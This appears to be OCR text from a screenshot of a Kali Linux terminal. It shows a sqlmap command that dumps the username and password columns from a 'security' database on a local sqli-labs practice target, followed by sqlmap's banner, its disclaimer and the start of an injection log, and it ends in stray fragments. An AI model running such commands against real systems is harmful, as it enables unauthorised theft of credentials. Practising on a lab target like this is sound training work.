 ┌──(root💀kali)-[/]
└─# sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" -D security -T users --dump "pass
word,username"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 13:04:04 /2021-06-10/
[13:04:04] [INFO] resuming back-end DBMS 'mysql'
[13:04:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
KA
BY OFFENS